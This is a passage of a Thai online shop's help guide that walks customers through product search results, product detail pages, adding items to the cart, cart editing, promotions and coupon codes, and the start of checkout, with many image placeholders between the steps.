

หากไม่พบสินค้าใน 10 รายการ Preview สามารถกด [ View all Results ] ใต้ลิสต์
เพื่อไปที่หน้า List รายการสินค้าจากการค้นหา ได้เช่นกัน
( 01 ) ในหน้า List รายการสินค้า จะแสดงแถวไอเทมสินค้า ประกอบด้วยรูปสินค้า ชื่อสินค้า และราคา
กดบนรูป หรือชื่อสินค้า เพื่อไปหน้า Product Details ของสินค้านั้นๆ

( 02 ) ในหน้า Product Details จะแสดงรูปตัวอย่างสินค้านั้นๆ กับชื่อสินค้า ราคา ข้อมูลโดยสังเขป
ตามด้วยจำนวนสินค้าในสต็อก และปุ่ม หยิบใส่ตะกร้า พร้อมช่องจำนวน ในกรณีที่สินค้ามีหลายแบบ ก็จะมีตัวเลือกสินค้าประกอบด้วย
จบด้วยรหัสสินค้า หมวดหมู่ และป้ายกำกับ
หากสนใจสินค้าคล้ายกัน สามารถกดบนชื่อหมวด หรือป้ายกำกับ เพื่อไปที่หน้า รายการสินค้าที่เกี่ยวข้อง ได้ด้วย

หลังจากนั้นจะเป็นรายละเอียดสินค้าทั้งหมด และข้อมูลเพิ่มเติม เช่น ขนาด และ น้ำหนัก


( 03 ) เมื่อพบสินค้าที่สนใจ สามารถกรอก จำนวน สินค้าที่ต้องการ และกด [ หยิบใส่ตะกร้า ] ได้ทันที และในกรณีที่สินค้ามีหลายแบบ ก็จะต้องเลือก รูปแบบ ที่ต้องการด้วย


✦ สินค้าหมดสต็อก จะ ไม่มีปุ่ม [ หยิบใส่ตะกร้า ] ✦
สามารถ ติดต่อ INBOX เพื่อสอบถามตารางเวลาที่จะเติมของได้
หรือถ้าไม่ต้องการเข้าหน้า Product Details ก็สามารถกด [ หยิบใส่ตะกร้า ] จากหน้า List รายการสินค้า เลยก็ได้เช่นกัน
✱ สินค้ามีหลายแบบ จะต้องเลือกในหน้า Product Details เท่านั้น ✱


( 04 ) ระบบจะแจ้งว่า ได้นำของใส่ตะกร้าแล้ว
หากต้องการดูตะกร้าแบบคร่าวๆ สามารถกดสัญลักษณ์ Cart มุมขวาด้านบนได้


หากกด [ ดูตะกร้าสินค้า ] ระบบจะนำไปหน้า Cart


( 01 ) ในหน้า Cart ด้านขวาจะแสดงยอดรวมและค่าส่ง
ส่วนด้านซ้ายจะแสดงรายการสินค้าในตะกร้า พร้อมราคา และจำนวน
✦ ที่อยู่ในหน้า Cart ✦
เป็นที่อยู่ล่าสุดที่เคยใช้สั่งซื้อสินค้า ใช้ในการคำนวนค่าส่ง
หรือจะแก้ไขในหน้า Checkout ต่อไปก็ได้
( 02 ) ท่านสามารถเพิ่มจำนวนสินค้าในตะกร้าได้ โดยแก้จำนวนสินค้านั้นๆ แล้วกด [ ปรับปรุงสินค้าในตะกร้า ] ระบบจะทำการบันทึกข้อมูล และสรุปคำนวนยอดใหม่


( 03 ) หรือลบสินค้าออกจากตะกร้า โดยกด [✖] หน้าสินค้านั้นๆ แล้วระบบจะทำการลบข้อมูล และสรุปคำนวนยอดใหม่


( 04 ) หากสินค้าในตะกร้า ตรงกับเงื่อนไข จะมีแถบแจ้งโปรโมชั่นปรากฎพร้อมปุ่ม [ รับส่วนลด ]
เมื่อกดแล้ว ระบบจะทำการแก้ไขข้อมูล และสรุปคำนวนยอดใหม่ตามโปรโมชั่นนั้นๆ
( 05 ) หรือหากมีรหัสคูปองเฉพาะ สามารถกรอกรหัสที่มุมซ้ายล่าง และกด [ ใช้คูปอง ] เพื่อรับส่วนลดก็ได้เช่นกัน


✖ โปรโมชั่นไม่ปรากฎ ✖
ในกรณีที่ในตะกร้ามีสินค้าตรงตามเงื่อนไขในช่วงนั้นๆ แต่ไม่มีปุ่มแสดง
กรุณา ติดต่อ INBOX เพื่อตรวจสอบ หรือแก้ออเดอร์พิเศษ หลังสั่งสินค้า

( 06 ) เมื่อพอใจกับสินค้าในตะกร้าแล้ว กด [ ดำเนินการสั่งซื้อ ]
ระบบจะนำไปหน้า Checkout เพื่อแจ้งที่อยู่จัดส่ง และชำระยอด

( 01 ) ในหน้า Checkout ทำการกรอกข้อมูลผู้ซื้อ
